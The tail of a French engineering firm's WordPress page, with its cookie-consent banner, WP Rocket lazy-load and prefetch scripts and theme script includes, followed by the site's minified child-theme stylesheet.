							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//thalem-ing.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//thalem-ing.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://thalem-ing.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/js/plugins.js?ver=20.9.5.3" id="jquery-plugins-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/js/menu.js?ver=20.9.5.3" id="jquery-mfn-menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.5.3" id="jquery-animations-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.5.3" id="jquery-jplayer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.5.3" id="jquery-mfn-parallax-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/themes/betheme/js/scripts.js?ver=20.9.5.3" id="jquery-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/comment-reply.min.js?ver=d750467a252267ba302fee9e5015795e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LetrN8bAAAAADUIaw1zWXyWVKXrF5mr1pQPOfqx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LetrN8bAAAAADUIaw1zWXyWVKXrF5mr1pQPOfqx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://thalem-ing.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://thalem-ing.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"eu":{"cookie-statement":{"title":"Mentions l\u00e9gales","url":"https://thalem-ing.fr/mentions-legales/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765983586" id="cmplz-cookiebanner-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thalem-ing.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="rocketlazyloadscript"></script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thalem-ing.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769904176 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thalem-ing.fr/wp-content/cache/min/1/wp-content/themes/betheme-child/style.css?ver=1740454639
body_size: 1694
content:
.menu_wrapper{margin-left:0!important}ul.social-menu{padding:0 0 0 15px;margin-top:60px;line-height:36px;color:#fff}ul.social-menu li a{color:#fff}ul.social-menu li a:hover{text-decoration:none;color:rgba(255,255,255,.8)}@media only screen and (max-width:1240px){#Header_creative ul.social-menu{display:none}}.vc_row.wpb_row.vc_row-fluid.parallax{background-attachment:fixed!important}.icon_box .icon_wrapper{width:80px!important;height:80px!important;line-height:80px!important;font-size:30px!important}.icon_box.icon_position_left{min-height:27px!important;padding-left:100px!important;padding-top:35px}.logo img{max-width:80%!important}@media only screen and (min-width:1240px){#Header_creative{width:250px!important}}.counter .desc_wrapper .number-wrapper{color:#F39200!important}.les-titres h2{color:#fff;background-image:linear-gradient(to bottom right,#1e7da7,#00a7e1);font-size:24px;padding:9px 0 9px 20px;line-height:30px}.les-titres h3{font-size:27px;line-height:27px;color:#eba054}.widget_nav_menu ul{padding:0 0 0 15px!important;background:rgb(0 0 0 / 0%)!important}.widget_nav_menu ul li a{padding:0 0 5px 0px!important}p.line-height{line-height:27px}.zoom_box .desc{background:rgb(0 0 0 / 0%)!important}.logo{background:#fff}#Top_bar .menu>li>a span{border-color:rgb(255 255 255 / 72%)!important}#Top_bar .menu>li.current-menu-item>a,#Top_bar .menu>li.current_page_item>a,#Top_bar .menu>li.current-menu-parent>a,#Top_bar .menu>li.current-page-parent>a,#Top_bar .menu>li.current-menu-ancestor>a,#Top_bar .menu>li.current-page-ancestor>a,#Top_bar .menu>li.current_page_ancestor>a,#Top_bar .menu>li.hover>a{background:rgb(252 252 252 / 14%)}@media only screen and (min-width:1240px){#Header_creative #Top_bar .menu>li>a span{line-height:50px!important}}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#fff!important;border-color:transparent!important;background-color:transparent!important;background:linear-gradient(90deg,#00a6e2 0%,#1f74a0 100%)!important;border:0px!important}.vc_btn3.vc_btn3-size-md{font-size:15px!important;padding-top:15px!important;padding-bottom:15px!important;padding-left:34px!important;padding-right:34px!important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#fff!important;border-color:transparent!important;background-color:transparent!important;background:linear-gradient(90deg,#F8AC00 0%,#F18800 100%)!important;border:0px!important}.button-stroke a.button{border-color:#1f74a0!important}ul.slick-dots{display:none!important}.wpls-fix-box img{max-width:56%!important}.portfolio_group .portfolio-item .desc{min-height:90px}@media only screen and (min-width:1240px){#Header_creative #Top_bar .logo{margin-top:0px!important}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{width:178px}}@media only screen and (min-width:1490px){.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{width:270px}}@media only screen and (min-width:1240px) and (max-width:1489px){.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{width:218px}}.cn-button.bootstrap{color:#fff;background:#f1a640!important}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{font-size:14px!important;padding-top:14px!important;padding-bottom:14px!important;padding-left:20px!important;padding-right:20px!important}@media only screen and (min-width:768px) and (max-width:958px){.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{width:178px}}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{background:#fff!important;border:1px solid #F7F7F7!important;color:#858585!important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#fff!important;background-color:#1782ad!important}.archive.tax-portfolio-types .section.the_content.has_content{display:none}#Top_bar .top_bar_left{position:relative;float:left;width:100%!important}@media only screen and (min-width:768px){.display-respo{display:none!important}span.marg{margin-left:23px}}@media only screen and (max-width:767px){.vc_row.wpb_row.vc_row-fluid.display-respo{display:block!important}.display-disktop{display:none!important}span.marg{margin-left:20px}body{font-size:16px!important;line-height:22px!important}h1.slider1{font-size:28px!important;line-height:39px!important;left:-71px!important;position:relative;text-align:center!important;font-family:'Walkway';color:#fff;font-weight:600!important}}@font-face{font-display:swap;font-family:'century';src:url(/wp-content/themes/betheme-child/font/Century-Gothic.ttf)}.image_links.double{display:none}.page-id-100 .vc_btn3-container.vc_btn3-center{display:inline-table!important}.vc_row.wpb_row.vc_row-fluid.btn1111111 a{display:inline;margin-left:3px}@media only screen and (min-width:1550px){.vc_row.wpb_row.vc_row-fluid.btn1111111{padding-left:0px!important;left:-49px!important;position:relative!important}}.page-id-100 .vc_btn3.vc_btn3-size-md{top:10px}.testimonials_slider .testimonials_slider_ul li .bq_wrapper{background:rgb(255 255 255 / 7%)!important}blockquote{background:none!important}.button-stroke a:hover.button,.button-stroke a:hover.tp-button{background-color:#fcfcfc!important}p{font-family:'century'!important}@media only screen and (min-width:768px) and (max-width:1099px){h1.slider1{font-size:44px!important;line-height:65px!important;font-family:'Walkway';color:#fff}}@font-face{font-display:swap;font-family:'Walkway';src:url(/wp-content/themes/betheme-child/font/Walkway.ttf)}@font-face{font-display:swap;font-family:'Walkway-bold';src:url(/wp-content/themes/betheme-child/font/Walkway-Bold.ttf)}#Top_bar .menu>li>a span{font-family:'century'!important}h2,h3,h4,h5{font-family:'century'!important}@media only screen and (min-width:1100px){h1.slider1{font-size:64px!important;line-height:85px!important;font-family:'Walkway';color:#fff}}p.line-height{font-size:15px!important}@media only screen and (min-width:960px) and (max-width:1489px){span.marg2{left:21px!important;position:relative}}@media only screen and (min-width:768px) and (max-width:959px){span.marg3{left:21px!important;position:relative}span.marg2{left:21px!important;position:relative}}@media only screen and (min-width:375px) and (max-width:408px){span.marg2{left:20px!important;position:relative}}.vc_row.wpb_row.vc_row-fluid.size12 p{font-size:20px!important;line-height:25px;font-weight:500!important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{font-family:'century'!important}footer#Footer ul li a{font-family:'century'!important}.copyright,#Subheader .title,body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:'century'!important}button.cmplz-btn.cmplz-manage-consent.manage-consent-1.cmplz-show{bottom:0px!important}#wpadminbar a img{width:10%!important}#wpadminbar a img{display:none!important}a.ab-item img{width:8%!important}